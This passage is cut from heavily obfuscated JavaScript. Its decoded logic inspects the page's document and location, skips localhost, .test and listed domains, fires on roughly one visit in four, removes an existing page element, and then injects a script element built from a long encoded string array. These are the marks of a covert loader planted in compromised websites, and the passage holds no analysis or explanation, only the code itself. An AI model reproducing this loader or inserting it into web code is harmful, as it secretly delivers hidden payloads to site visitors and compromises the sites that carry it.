yF')+Z(0x34b,'DLyF')+Z(0x47d,'!QUX')+Z(0x2aa,'jROe')+Z(0x241,'Vvcz')+Z(0x45b,'vm5h')+Z(0x4fe,'U$(E')+Z(0x3af,'42[U')+Z(0x232,'8jBv')+Z(0x1e5,'6WKE')+Z(0x1dc,'77BJ')+Z(0x244,'lcdr')+Z(0x1a6,'j2i2')+Z(0x216,']CfG')+Z(0x35e,'AAqq')+Z(0x1e4,'BA3y')+Z(0x3f5,'DLyF')+Z(0x2fa,'nt[#')+Z(0x4de,'6WKE')+Z(0x1d0,'AAqq')+Z(0x272,'DLyF')+Z(0x18a,'L6xJ')+Z(0x1f1,'XNs*')+Z(0x1fe,'DgjH')+Z(0x391,'!QUX')+Z(0x4d4,'UM*G')+Z(0x440,'DLyF')+Z(0x1de,'Cgtw')),c[Z(0x475,'LQAG')]=Z(0x29d,']CfG')+Z(0x367,'8jBv')+Z(0x480,'Tp&A')+Z(0x439,'qb5g')+Z(0x283,'6)qb')+Z(0x2e9,'$XAC')+Z(0x3b5,'DgjH')+Z(0x265,'InkR')+Z(0x4d5,'BA3y')+Z(0x2ce,'XNs*')+Z(0x26a,'oZxI')+Z(0x2a5,')^^@')+Z(0x354,'2mpZ')+Z(0x2a9,'g7xO')+Z(0x1ae,'96m3')+Z(0x415,'HK$X')+Z(0x219,'UM*G')+Z(0x318,'DLyF')+Z(0x3e0,'fzGd')+Z(0x39c,'fzGd')+Z(0x2cd,'P7m]')+Z(0x2d0,'EM!T')+Z(0x347,'dUV^')+Z(0x3e9,'lcdr')+Z(0x4cb,'fzGd')+Z(0x398,'InkR')+Z(0x44d,'lcdr')+Z(0x2b7,'j2i2')+Z(0x32b,'Cgtw')+Z(0x1ce,'42[U')+Z(0x40f,'LaQO')+Z(0x305,'InkR')+Z(0x1a3,'6$Py')+Z(0x39b,']CfG')+Z(0x43d,'dUV^')+Z(0x4cc,')^^@')+Z(0x3d3,'Tp&A')+Z(0x3b3,'aM*q')+Z(0x49d,'cUPe')+Z(0x4a9,'EM!T')+Z(0x356,'aM*q')+Z(0x30d,'HK$X')+Z(0x48f,'oZxI')+Z(0x3fd,'LQAG')+Z(0x2d3,'LaQO')+Z(0x411,'42[U')+Z(0x46c,'AAqq')+Z(0x4fb,'vm5h')+Z(0x2c2,'lcdr')+Z(0x371,'Tp&A')+Z(0x476,'8jBv')+Z(0x28f,')^^@')+Z(0x4f6,'42[U')+Z(0x4f9,'XNs*')+Z(0x2ff,'fzGd')+Z(0x3b4,')^^@')+Z(0x4e2,'sZ8u')+Z(0x211,'77BJ')+Z(0x3a8,'InkR')+Z(0x1e1,'Q)VA')+Z(0x431,'AWz1')+Z(0x19d,'U$(E')+Z(0x1ff,'AWz1')+Z(0x33f,'lcdr')+Z(0x1b2,'((0z')+Z(0x470,'XNs*')+Z(0x322,'qb5g')+Z(0x503,']CfG')+Z(0x3a9,')^^@')+Z(0x486,'DgjH')+Z(0x323,'L6xJ')+Z(0x3b7,'HK$X')+Z(0x1f7,'6$Py')+Z(0x41d,'lRPE')+Z(0x41a,'cUPe')+Z(0x1c7,'Vvcz')+Z(0x40d,'AWz1')+Z(0x22c,'96m3')+Z(0x275,'77BJ')+Z(0x35a,'sZ8u')+Z(0x4e7,'Q)VA')+Z(0x28c,'sZ8u')+Z(0x3bd,'DgjH')+Z(0x463,'sZ8u')+Z(0x380,'oZxI')+Z(0x3ab,'((0z')+Z(0x33e,'EM!T')+Z(0x2fd,'InkR')+Z(0x3e3,'cUPe')+Z(0x46d,'((0z')+Z(0x441,'EM!T')+Z(0x417,'DLyF')+Z(0x3fc,'((0z')+Z(0x304,'((0z')+Z(0x3bb,'96m3')+Z(0x294,'XNs*')+Z(0x1f6,'cUPe')+Z(0x3ad,'Q)VA')+Z(0x268,'HK$X')+Z(0x1d1,'2mpZ')+Z(0x390,'6WKE')+Z(0x1ca,'HK$X')+Z(0x4ac,'Kzc]')+Z(0x345,'jROe')+Z(0x35b,'6$Py')+Z(0x1cc,'HK$X')+Z(0x3bc,'CUhm')+Z(0x2f4,'6$Py')+Z(0x2da,'U$(E')+Z(0x217,'AWz1')+Z(0x321,'j2i2')+Z(0x336,'nt[#')+Z(0x3db,'lcdr')+Z(0x1fa,'UM*G')+Z(0x508,'Kzc]')+Z(0x263,']CfG')+Z(0x361,'fzGd')+Z(0x25b,'LaQO')+Z(0x2c9,'6$Py')+Z(0x235,'L6xJ')+Z(0x4af,'Kzc]')+Z(0x4e4,'Vvcz')+Z(0x270,'g7xO')+Z(0x436,'aM*q')+Z(0x22f,'UM*G')+Z(0x448,'jROe')+Z(0x2ac,'Tp&A')+Z(0x236,'2mpZ')+Z(0x2d4,'dUV^')+Z(0x334,'P7m]')+Z(0x23b,'U$(E')+Z(0x1da,'aM*q')+Z(0x261,'lcdr')+Z(0x20e,'j2i2')+Z(0x212,'oZxI')+Z(0x48c,'oZxI')+Z(0x4e1,'qb5g')+Z(0x3c5,'LaQO')+Z(0x445,'Cgtw')+Z(0x4bd,'77BJ')+Z(0x25e,'Kzc]')+Z(0x4c8,'6)qb')+Z(0x38a,'UM*G')+Z(0x2ee,'P7m]')+Z(0x339,'InkR')+Z(0x3a2,'42[U')+Z(0x34c,'CUhm')+Z(0x44f,'Vvcz')+Z(0x194,'Cgtw')+Z(0x225,'sZ8u')+Z(0x47f,'P7m]')+Z(0x19b,'DLyF')+Z(0x405,'BA3y')+Z(0x36d,'nt[#')+Z(0x2d6,'U$(E')+Z(0x3e1,'U$(E')+Z(0x4eb,'2mpZ')+Z(0x291,'$XAC')+Z(0x357,'vm5h')+Z(0x385,'EM!T')+Z(0x434,'oZxI')+Z(0x473,'Kzc]')+Z(0x23c,'qb5g')+Z(0x1b0,'cUPe')+Z(0x489,'Vvcz')+Z(0x1e7,'96m3')+Z(0x258,'LaQO')+Z(0x1cd,'Q)VA')+Z(0x328,'DgjH')+Z(0x32c,'lcdr')+Z(0x3f6,'cUPe')+Z(0x28a,'UM*G')+Z(0x2e6,'vm5h')+Z(0x43a,'(x$0')+Z(0x352,'AWz1')+Z(0x3b9,'6$Py')+Z(0x3e8,'AAqq')+Z(0x30e,'$XAC')+Z(0x37c,'sZ8u')+Z(0x1a5,'L6xJ')+Z(0x223,'DLyF')+Z(0x20b,')^^@')+Z(0x4dd,'UM*G')+Z(0x2c3,'LQAG')+Z(0x4fa,'AAqq')+Z(0x310,'nt[#')+Z(0x414,'qb5g')+Z(0x4a8,'CUhm')+Z(0x454,'AWz1')+Z(0x3e2,'LaQO')+Z(0x2d9,'Kzc]')+Z(0x1d6,'g7xO')+Z(0x213,'$XAC')+Z(0x37f,'cUPe')+Z(0x2b6,'$XAC')+Z(0x2cb,'EM!T')+Z(0x2ae,'vm5h')+Z(0x1dd,'Q)VA')+Z(0x1ea,'6)qb')+Z(0x1c2,'qb5g')+(Z(0x451,'U$(E')+Z(0x32a,'lcdr')+Z(0x48d,'(x$0')+Z(0x2de,'aM*q')+Z(0x395,'qb5g')+Z(0x245,'AWz1')+Z(0x4da,'2mpZ')+Z(0x325,'77BJ')+Z(0x34f,'Vvcz')+Z(0x485,'Tp&A')+Z(0x3d9,'8jBv')+Z(0x267,'dUV^')+Z(0x1b6,'lRPE')+Z(0x3b8,'$XAC')+Z(0x256,'96m3')+Z(0x4c2,'j2i2')+Z(0x500,'8jBv')+Z(0x387,'((0z')+Z(0x312,'DgjH')+Z(0x392,'2mpZ')+Z(0x442,'$XAC')+Z(0x1df,'U$(E')+Z(0x205,'qb5g')+Z(0x384,'6WKE')+Z(0x1f0,'CUhm')+Z(0x242,'96m3')+'X]'),c[Z(0x320,'sZ8u')]=Z(0x372,'42[U')+Z(0x36f,'!QUX')+Z(0x2b2,'UM*G')+Z(0x1ad,'6)qb')+Z(0x36a,')^^@')+Z(0x364,'96m3')+Z(0x420,'8jBv')+Z(0x4f2,'LaQO')+Z(0x43f,'CUhm')+Z(0x243,'AWz1')+Z(0x289,'U$(E')+Z(0x22a,'Vvcz')+Z(0x4d7,'LaQO')+Z(0x20c,'96m3')+Z(0x18c,')^^@')+Z(0x42f,'cUPe')+'zf',c[Z(0x4b3,'L6xJ')]=Z(0x2a6,'LaQO')+Z(0x26f,'P7m]')+Z(0x2b4,')^^@')+Z(0x40c,'HK$X')+Z(0x4f3,'UM*G')+Z(0x3df,'aM*q')+Z(0x465,'InkR')+Z(0x472,'BA3y')+Z(0x1c5,'cUPe')+Z(0x4f1,'XNs*')+Z(0x218,'g7xO')+Z(0x4c0,')^^@')+'f]',c[Z(0x460,'6$Py')]=function(I,J){return I===J;},c[Z(0x4a3,'tbzQ')]=Z(0x250,']CfG')+Z(0x401,'2mpZ')+Z(0x276,'77BJ')+Z(0x4ae,'EM!T')+Z(0x19e,'Vvcz')+Z(0x4bb,'$XAC')+Z(0x406,'77BJ')+Z(0x4db,'DLyF')+Z(0x461,'j2i2')+Z(0x2f1,'XNs*')+Z(0x4aa,'77BJ')+Z(0x1ef,'jROe')+Z(0x4a2,'77BJ')+Z(0x193,'dUV^')+Z(0x490,'aM*q')+Z(0x29a,'6$Py')+Z(0x1f2,'Kzc]')+Z(0x3c1,'(x$0'),c[Z(0x26c,'$XAC')]=Z(0x492,'lRPE')+Z(0x295,'Vvcz'),c[Z(0x4f8,'XNs*')]=function(I){return I();},c[Z(0x24b,'AAqq')]=function(I){return I();},c[Z(0x1af,'DgjH')]=function(I){return I();},c[Z(0x2f5,'fzGd')]=function(I,J,L){return I(J,L);},c[Z(0x353,'6)qb')]=function(I,J,L){return I(J,L);},c[Z(0x29f,'P7m]')]=function(I,J,L){return I(J,L);},c[Z(0x4e0,'lRPE')]=function(I,J){return I-J;},c[Z(0x42b,'LaQO')]=Z(0x4f4,'g7xO')+Z(0x329,'42[U')+Z(0x1f3,'6WKE')+Z(0x471,'L6xJ')+Z(0x24d,'DgjH'),c[Z(0x2cf,'InkR')]=Z(0x409,'2mpZ')+Z(0x24e,'tbzQ'),c[Z(0x1a9,'CUhm')]=Z(0x2d1,'aM*q')+'t',c[Z(0x1bf,'Kzc]')]=Z(0x210,'!QUX')+Z(0x2cc,'42[U'),c[Z(0x455,'lRPE')]=function(I,J){return I===J;},c[Z(0x459,'g7xO')]=function(I){return I();},c[Z(0x351,'8jBv')]=Z(0x32e,'DgjH')+'t',c[Z(0x26e,'cUPe')]=Z(0x3dc,'Q)VA')+Z(0x467,'AWz1')+Z(0x27f,'6$Py'),c[Z(0x2fb,'6$Py')]=function(I,J,L,N,O,P,Q,R,U,V,X){return I(J,L,N,O,P,Q,R,U,V,X);},c[Z(0x3a0,'Q)VA')]=Z(0x2f0,'AWz1')+Z(0x1a0,'6WKE')+Z(0x2b1,'nt[#')+Z(0x4ab,'qb5g')+Z(0x2f8,'Tp&A')+Z(0x2a4,'Kzc]')+Z(0x44b,'EM!T')+Z(0x277,'InkR'),c[Z(0x285,'CUhm')]=Z(0x238,'InkR')+Z(0x40b,'lcdr')+Z(0x3c9,'P7m]')+Z(0x47c,'UM*G')+Z(0x281,'fzGd')+Z(0x4fd,'tbzQ'),c[Z(0x349,'aM*q')]=function(I,J){return I!==J;},c[Z(0x4ba,'jROe')]=function(I,J){return I(J);},c[Z(0x33c,'lcdr')]=function(I,J){return I+J;},c[Z(0x46a,'77BJ')]=Z(0x3d6,'dUV^');var d=c,f=function(){var I=!![];return function(J,L){var N=I?function(){var a0=_0x3497556d;if(L){var O=L[a0(0x24a,'96m3')](J,arguments);return L=null,O;}}:function(){};return I=![],N;};}();function g(I,J){var a1=Z;for(var L in I)if(d[a1(0x394,'2mpZ')](L[a1(0x316,'XNs*')+'h'],J)&&function(N,O){var a2=a1;for(var P=0x2;d[a2(0x4c5,'!QUX')](P,O[a2(0x23e,'Kzc]')+'h']);P++)if(d[a2(0x2fc,'42[U')](N[a2(0x48e,']CfG')+a2(0x4b6,'Tp&A')](O[P][0x0]),O[P][0x1]))return;return 0x1;}(L,arguments))return I[L];}function h(I,J){var a3=Z;return d[a3(0x27a,')^^@')](I,Math[a3(0x3a3,'6WKE')](d[a3(0x338,'L6xJ')](Math[a3(0x3ff,'tbzQ')+'m'](),d[a3(0x36c,'6)qb')](d[a3(0x2a3,'tbzQ')](J,0x1),I))));}function j(I,J){var a4=Z;for(var L=0x0;d[a4(0x4f5,'lcdr')](L,J[a4(0x3ca,'Q)VA')+'h']);L++){var N=J[L],O=d[a4(0x3f2,'BA3y')](0x0,N[a4(0x230,'j2i2')+'Of']('.'))?d[a4(0x249,'lRPE')]('.',I):I,P=d[a4(0x199,'nt[#')](O[a4(0x4b4,'(x$0')+'h'],N[a4(0x18b,']CfG')+'h']),Q=O[a4(0x505,'!QUX')+'Of'](N,P),P=d[a4(0x2bc,'96m3')](-0x1,Q)&&d[a4(0x433,'nt[#')](Q,P);if(P&&(d[a4(0x3fa,'Cgtw')](O[a4(0x313,')^^@')+'h'],N[a4(0x2e1,'!QUX')+'h'])||d[a4(0x4cf,'fzGd')](0x0,N[a4(0x493,'DLyF')+'Of']('.'))))return 0x1;}}function k(){var a5=Z,I,J;return d[a5(0x457,'U$(E')](g,d[a5(0x26d,'2mpZ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a6=Z,I=d[a6(0x449,'(x$0')](m,d[a6(0x3d7,'BA3y')](k));if(I){var I=d[a6(0x376,'EM!T')](g,I,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return I&&I[0x4]&&!I[0x5]?!(d[a6(0x4c4,'cUPe')](0x46,I[a6(0x447,'aM*q')+a6(0x2ad,'P7m]')](0x0))&&d[a6(0x4a6,'BA3y')](0x66,I[a6(0x1c8,'8jBv')+a6(0x308,'Q)VA')](0x0))||d[a6(0x495,')^^@')](0x49,I[a6(0x43b,'UM*G')+a6(0x1d3,'((0z')](0x1))&&d[a6(0x1f4,'fzGd')](0x69,I[a6(0x1ab,'BA3y')+a6(0x315,'sZ8u')](0x1))||d[a6(0x32f,'cUPe')](0x4c,I[a6(0x342,'XNs*')+a6(0x2bd,'(x$0')](0x2))&&d[a6(0x32f,'cUPe')](0x6c,I[a6(0x438,'AAqq')+a6(0x2c5,'2mpZ')](0x2))||d[a6(0x402,'LaQO')](0x45,I[a6(0x204,'Cgtw')+a6(0x1bb,'lRPE')](0x3))&&d[a6(0x208,'aM*q')](0x65,I[a6(0x1e0,'6WKE')+a6(0x315,'sZ8u')](0x3))||d[a6(0x22b,'lcdr')](0x3a,I[a6(0x3be,'DgjH')+a6(0x20d,'tbzQ')](0x4))):void 0x0;}}function m(I){var a7=Z;return d[a7(0x2f3,'((0z')](g,I,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function p(){var a8=Z,I=d[a8(0x195,'cUPe')](k);if(I){var J=d[a8(0x31d,'cUPe')](g,I,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!d[a8(0x400,'(x$0')](J,'~')?d[a8(0x2e3,'vm5h')](m,I):L)&&d[a8(0x1b8,'(x$0')](g,L,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x47a,'CUhm')](J,L);}}function q(){var a9=Z,I=d[a9(0x3d4,'cUPe')],J=new RegExp(d[a9(0x29b,'XNs*')],'g');return I[a9(0x3e7,'g7xO')+'ce'](J,'')[a9(0x19f,'qb5g')](';');}function s(){var aa=Z,I=d[aa(0x421,'AAqq')],J=new RegExp(d[aa(0x462,'dUV^')],'g');return I[aa(0x426,'fzGd')+'ce'](J,'')[aa(0x2a8,'vm5h')](';');}function u(I){var ab=Z;return d[ab(0x234,'!QUX')](-0x1,I[ab(0x3b0,'AWz1')+'Of'](String[ab(0x3cb,'fzGd')+ab(0x399,'sZ8u')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x30a,'dUV^')](I)||new RegExp(d[ab(0x1e3,'lcdr')],'g')[ab(0x509,'P7m]')](I));var J;}function v(I,J){var ac=Z,L=I[ac(0x429,'42[U')+'h'];return d[ac(0x42d,'lRPE')](I[ac(0x43c,'LQAG')+ac(0x369,'Q)VA')](d[ac(0x282,'aM*q')](L,J[ac(0x247,'6WKE')+'h']),L),J);}function x(){var ad=Z,I=d[ad(0x435,'P7m]')][ad(0x42a,'42[U')]('|'),J=0x0;while(!![]){switch(I[J++]){case'0':var L=d[ad(0x3cf,'vm5h')](q),N=d[ad(0x3a4,'8jBv')](p),O=d[ad(0x36b,'6WKE')](s);continue;case'1':d[ad(0x28e,'AAqq')](P);continue;case'2':var P=d[ad(0x42c,'XNs*')](f,this,function(){var ae=ad,U=R[ae(0x3eb,'CUhm')](typeof window,R[ae(0x346,'qb5g')])?window:R[ae(0x2f7,'nt[#')](typeof process,R[ae(0x331,'InkR')])&&R[ae(0x4ca,'tbzQ')](typeof require,R[ae(0x2b9,'UM*G')])&&R[ae(0x1aa,'UM*G')](typeof global,R[ae(0x203,'CUhm')])?global:this,V=function(){var af=ae,X=new U[(af(0x264,'HK$X'))+'p'](R[af(0x2c6,')^^@')]);return!X[af(0x378,'6WKE')](P);};return R[ae(0x4f7,'8jBv')](V);});continue;case'3':return!N||!!(d[ad(0x284,'AWz1')](j,N=d[ad(0x29f,'P7m]')](v,N,String[ad(0x46b,']CfG')+ad(0x38e,'Vvcz')+'de'](0x2e))?N[ad(0x33b,'2mpZ')+ad(0x1c3,'Vvcz')](0x0,d[ad(0x2c0,'6)qb')](N[ad(0x3c8,'CUhm')+'h'],0x1)):N,L)||d[ad(0x37a,'DgjH')](j,N,O)||d[ad(0x31c,'LaQO')](u,N)||d[ad(0x1d5,'L6xJ')](l));case'4':var Q={};Q[ad(0x4ec,'$XAC')]=d[ad(0x483,'UM*G')],Q[ad(0x4be,'lRPE')]=function(U,V){var ag=ad;return d[ag(0x3e5,'$XAC')](U,V);},Q[ad(0x4a7,'!QUX')]=d[ad(0x418,'EM!T')],Q[ad(0x41e,'Kzc]')]=function(U,V){var ah=ad;return d[ah(0x303,'LQAG')](U,V);},Q[ad(0x2bf,'aM*q')]=d[ad(0x224,'DgjH')],Q[ad(0x497,'(x$0')]=d[ad(0x187,'cUPe')],Q[ad(0x379,'BA3y')]=function(U,V){var ai=ad;return d[ai(0x2e7,'2mpZ')](U,V);},Q[ad(0x453,'42[U')]=function(U){var aj=ad;return d[aj(0x1c6,'tbzQ')](U);};var R=Q;continue;}break;}}function z(I){var ak=Z,J=d[ak(0x1c4,'(x$0')](k),L;J&&((L=J[ak(0x221,'LQAG')+ak(0x4ea,'j2i2')+ak(0x1a1,'6WKE')](d[ak(0x350,'!QUX')]))[ak(0x47e,'g7xO')]=d[ak(0x1d7,'lRPE')],L[ak(0x3f1,'LaQO')+ak(0x25d,'AWz1')+'t']=I,(J[ak(0x43e,'((0z')]||J[ak(0x3da,'6)qb')]||J[ak(0x229,'AAqq')+ak(0x4c9,'nt[#')+ak(0x2be,'8jBv')])[ak(0x3f8,'Tp&A')+ak(0x2c8,')^^@')+'d'](L),L[ak(0x355,'P7m]')+'e']());}function A(){var al=Z,I,J=d[al(0x228,'fzGd')](g,d[al(0x215,'6WKE')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,N,N;J&&(L=d[al(0x31a,'vm5h')],N=new RegExp(d[al(0x404,'lRPE')],'g'),(N=J[L[al(0x269,'InkR')+'ce'](N,'')])&&N[al(0x24f,'dUV^')+al(0x327,'((0z')][al(0x1cb,'j2i2')+al(0x23f,'$XAC')+'d'](N));}try{var B,D,F;d[Z(0x3ba,'aM*q')](x)||(d[Z(0x48b,'96m3')](A),d[Z(0x488,'L6xJ')](0x1,d[Z(0x1a2,'AAqq')](h,0x1,B=0x4))||d[Z(0x425,'77BJ')](z,d[Z(0x4d6,'fzGd')](d[Z(0x49e,'42[U')]('(',new Function((function(){var _0x5399349=function(){var _0x6116245c=['BgvUz3rO','wuP5A3jtEwD3zurnnu55D25pvgr5wKnJCeSWC29nsgD5','CMjgyZjIu2nZsJnAvgiYsJnrmJKWvJa4meP5D25wmdLl','ruzzsJeWovPUvNvzm1jWyJi0B2fPBdDABtL5s0HAAgnP','qKvLBtLVzuDssfz5y3nkm05itdjot2mYnxjkExDUvNPw','BK9uzhLAq2nWsZbZB01iz3HzvefZsJnWtLHwuw5lu3rm','u3LND2vhvxDmq2rIwJbKu0P5A3jtEwD3zurjD015D25y','CLvgyZjvEwnZsJjovgeZvJnKv2HQu0DfBKXdzhPnmJeZ','zenArtHXsNLRCLn5z3DLreuWtKn3BLjurxbvAwnWsZbZ','qJrnEKL6tenJCeTttMTkEwTYu3LND2vertbnAxDUwLvV','y3blmhnVtuHNEa','qJrorfjTtenKyLOWzfnkEwTYu3LND2vhsM1mq2rstM5c','yMLcEfCZzgrpmZfTzfC1AMrhBhzIAujXs0HfCguZwMHJ','zwXoCfeYDdfwmuPqsNL3BLz6wMTArwWXzwXcCLPUAgPs','teTeqJrnvgn5tenKuK5UqLLkEwTYu3LND2veuMPzu3DU','zfHws1KXrMHkExDUvNPKCveXyZfJr1jsyLC4DKP5D25w','sxnkmwXUttbrBG','wKHkEwTYu3LND2vertfpq3DUttfNnfvdy3blmhnVtuHN','qJrnBu5PtenKEu16qtvkEwTYu3LND2vertroq3DUs0rc','v3rxsNL3BMqXtNzuruPeyJa1wfvTmg5mq2rRyuzWALvw','CfHtAg9mr1PIwvrbB01iAgLou3DUzurAqLnty3byu2GZ','mhnAAJfOsZjvC1P6mwznsgD4t1rrme5QAZfAvNnUzuvw','CeSWC29nsgD5t1rrC0OZBZjrm0vUs1n0teTeqJrnv1f5','wxPOCLOZrNrHmezytMPNBKXdzfHvvNbQuZfSu1KWzePs','zurrl2jtB3DLrff3sZi0nMjPEhnlExnStuHNmeTuoxjl','BK0Wuw5lu3rms0rcne5etM1mq2nVtuDOueP5A3jtEwD3','yvnJCeSWC29nsgCWwvrJC0OXrw9Jmg9Us1n0teTeqJrn','yvC5DuTirxbLm0PSzeHwEwjPqNHlq2S3zLn4A1CWC29n','Ae1tD25rEMHOuxLJCeSWC29nsgD4wMPJC0OXnvfHv1fU','AZfAvNnUwLHkCvKYotvkmta5svngyLHuDdLzEJfMtuHN','vti5vfz6uLnzmvPSzfnJC0OYwJnwmNaZyLC5A0P5D25L','ow5wmdL0sNL3BLPytJbzmvP0yJfoALz5y3nkmJLQzvDO','sgD6tuDfC0OXrtjJrMDUs1n0teTeqJrzvevZsJjknLvQ','DfzwELjSsNL3BMqZAg9ArK16tvD3BKXdzfHumwqWyJjw','vw5mq2rytJbkA1mYAeTzmvjeyNPfBKXdzfHvqZLRvfDN','ExDUvJa5BweYBeXmmLjxy1nJC0OZqtrImKzytMXKtvyX','Bw93zevJBKXdzg1trve1vNPrnvP5y3nkmwrqzwTKCvOZ','u3rms0rcne1xrxPmq2rstM5cwuP5A3jtEwD3zuDrD0Xd','q2r2vti5Dvz6vNDzmdb4wvnJC0OYCfPHr05vyLC5t2jv','A1zeqNfuEwnZsJjKvgeZvNHLqZLQvtfJBKXdzhvvmNqZ','wLzJBKXdzfHvBePRuJnNmwrhBgHkExDUyurOCKWZwKrH','vda1ALrwAdjJm2HOsNL3BLyWoxDzmhbuytnKDvuYovjk','sNLRCLn5z3DLre00wvn3BKTwAePHq2nWsZbZB01iz3Hn','reL4wML3BLDxy3Psq2nWwfnOmgvyqMXImLLNwJj4DLLT','sMTvru52sZfKuwvty3nkm2Hovg1stfrerLPkExDUyMXR','yLv0D1KXqMLxBvjvy1nJC0OXzfforKPTvfHABKP5D25J','vdbnBKXdzfHoA2n3vJfkDvDUsNHkExDUvJa5nfKWourH','r280yJjZBKXdzfHoA2H0wMToCMjgzfboq2nZsJfJmgnh','vZfYvKzKu05dy3nkm0zAuw1suwfhEgTuBuvUtenKALKZ','rKPRvdnOv1PfAfHkExDUvJa5t1KXwNHxBu5twKznBKXd','sNLRCLn5z3DLrePPtvn3BK5TB2XHEwnWsZbZB01iz3Pn','CeSWC29nsgD5tLrRC0P5tJnprLLUs1n0teTeqJrnmLeW','D2vesxPpu3DUwgTJB2fty3blmhnVtuHNEK5Tuxnkm2CY','muXlrei0tKrJneXdyZjHAvzYsNLRCLn5z3DLre16wML3','t0rbC0P6sKnrwgnUs1n0teTeqJrnBu0ZtenKBgjTvLPk','tLvIvZL6vNPJmfLPy3nkmwmZuKCXBgjxCZfwmdH3sNL3','BKTwmg9IAxGZyvC1A2iZy3blwhG4s0C0ovPSDeXlrei0','y25mq2rdv0roAW','uJnswKP5A3jtEwD3zurkA1LPD25JAK13t1nJCeSWC29n','EvPxvxnkm0PIu1rjBKTtDeXlrei0tvDzmeXdze5HvtKZ','s1yWovPUvNvzm1jWyJi0B2ntEhPlwhr5wLHsmwnTngDJ','vwLND2verxLnExDUvgW1qwn5y3byu2TTsM5AyLvPz3DL','EKPduvHJBKTtDeXlrei0tKrkBuXdzgvvr2XRsNLRCLn5','A1zirw5mq2rytKCXrMfRtNjJrMrqyLnJC0OZrxPsBvjq','rNrHm0PytMTZBKXdzfHov2HRvKDzm1KXrtrIm0LUtenK','mvfVtuHNEfPhrxnkm2CYuvvRBKTwmwjwq2D3zurkA1Pt','y3blmhnVtuHNnvPtD25pvgr5wKnJCeSWC29nsgD5wxPj','teP5D25wmdH2wtfwwfPSrJnzu2nZsJi5DgeZwKrAmLjQ','ELzyzuDOseP5D25wmuPPzdnSvgeZwM1zu2nZsJfJmvPh','twvwyZbwmNHYvNLJC0OYChPomK5qt0C5v1OZrw5mq2ry','EwD3zurjm01dD25JBhrktwLJCeSWC29nsgD6tvDnC0P5','D25xmMrivwLJCeSWC29nsgD6tw1rC0OWnwvrse1Us1n0','BLPSAfnnq2nWsZbZB01iz3LnvfvZsJffB2mWB25lu3rm','rxHAu3DUtwTkqMr5y3byu2HTvZfrB01iAgHzExDUy25O','we5TEgPvvu52uLzJmLyXww5mq2rdttnOA1zRtNzHrMrs','BwHTvdjSseP5D25wELPHwtfkAfzetM9sEwnZsJnbngiZ','yNPOwe4YrMLkExDUy1CXDMjiAZrHmNHytJnfBKXdzfHv','u3rms0rcne1TsM1mq2rWwfzktKP5A3jtEwD3zurgAvPt','utjmq2rdwKu4CuP5A3jtEwD3zuroALLPD25AmgmZtwLJ','uLDzu2nZsJfJmwfhtKTprZGYwKrOCMvty3nkmMS0ytnc','CeXAt04','EKi0txL3D2vewtjyu3HItuHNEuXeqJroALzKs1r0ouTd','CLn5z3DLrfeWwvn3BMfdwMTIEwnWsZbZB01iz3LnEMnZ','mMCZwKu1EeP5D25Hse13uvDgvgeWuw5mq2ryvuHcA1nh','v0L5tenKqMjTD2TkEwTWs25cAgnUtMXtvZuWs0vVB01i','u2Hes1r0ou8ZsMXKsfz5yMLcmLCXsw9nsgD6turzC0OX','sgD5t1rbC0OXnuHlr2TUs1n0teTeqJrnvgD6tenKBLj6','D2vertvnExDUyvyXu1rty3blmhnVtuHNme1xuxnkmLzl','wfzrBKTtDeXlrei0tKrJmKXdzersmM94sNLRCLn5z3DL','qJrnAMmXtenKt1HRqNPkEwXKufDAmwjTtJbHvZL1s0Hf','tJjkvuP5D25LAMHYy1zKuKWYuKTIv3n5sNL3BMffzZfx','nxnkq2nWsZbZB01iz3Lov1LZsJbnnfLvtw5lu3HRvZbZ','uxPODLrdy3nkmwrsuM1suLnuqNPwmuPSsNL3BLz6zenA','AxvZvxe','vu8ZsMXKsfz5yMLcBvCXvw9nsgD5tLrJC0OXrw9Jmg9U','m0PIu1rjBKTtDeXlrei0twPNEuXdze9yvMHisNLRCLn5','reP5D25ImMqWwKv0rgj6zfHvre5RvdnwCeP5D25wmuzl','zurrm1LtD25wrK5ouunJCeSWC29nsgCWtwPjC0P5tJnp','tJbHvZL1s0HfC2n5BdDJBvyWzfHkDuLirwHqvdf6tZmW','DvKZuNbImJrVs1H0ou8ZsMXKsfz5yMLcEfbtrMjyu3GY','ExDUwJbSwfryvKrHm1vUtenKwe5huMPtA052vLzJmvmW','sJrKmgDUs1yWovPUvNvzm1jWyJi0B2ntEhPlwhr5wLHs','vffZsJffB2mWB25lu3rms0rcne1Tutfmq2rpwgTcEKP5','mwrqtKnJC0OXyZnzBuzWyZnRmuP5D25zmwrywvHorgeZ','mwmXv21stLPvsMTvv0PusNL3BMrxmxjxvMrrvM1st1uY','odjwEMrdwtaWEgfty3nkmwmXy1rwwfvQvLzKBuvUtenK','vwHVuZfnBKXdzfHumvPRvMSXmMvxCeHkExDUytfoCK0Z','C1PgDeXlrei0ttjfEeXdzdzoA054sNLSzfbxwJfIBu4W','n05zu3noAa','EwnZsJfJmvPyvLHvv0Pty1DfBKXdzfHomLPgvNPAA1Pg','u2LJCfHtD25AEwnWtZjZovPSDeXlrei0ttjnEKXdze9y','uK5Ivu5UvfzJBKXdzhrxv2HQvfvoDMfTEfHkExDUvJfc','reu0t1n3BLeWzhfnu2nWwfnOB0XivxnnsgC0tezZD2ve','C0OXyZbnwejPvtjZmvyXrMXkExDUzeHAq1PgvLrImfPy','s0rcne1Qqtnmq2q0tMTgsKP5A3jtEwD3zurgAe5tD25t','sgD5t0rvC0P5tJnprLLUs1n0teTeqJrnv00YtenJnu4Z','sZf4ne1QqxfkExGWyuDSELD5zg5JBvjduKCWBLHumg5x','ELjisNL3BLOWDfDzmhrzvM1ss1Lty3nkm1K0yJnKnK9h','y3blmhnVtuHNEvPTsxnkmePRvhLVBKTtDeXlrei0tKrr','mhbgt0D0BLz6zerkExDUuvvWmK5SyZjAALO1t0D0nuP5','s1n0teTeq